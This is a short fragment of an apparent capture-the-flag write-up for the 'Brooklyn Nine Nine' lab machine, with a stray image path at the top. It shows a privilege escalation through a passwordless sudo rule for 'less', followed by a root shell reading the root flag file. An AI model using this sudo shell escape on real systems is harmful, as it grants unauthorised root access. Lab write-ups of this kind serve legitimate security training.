 (ALL) NOPASSWD: /usr/bin/less
jake@brookly_nine_nine:/home/holt$ sudo less /etc/profile
# ls
nano.save  user.txt
# cd /root/
# ls
root.txt
# cat root.txt
-- Creator : Fsociety2006 --
Congratulations in rooting Brooklyn Nine Nine
Here is the flag:

Enjoy!!
#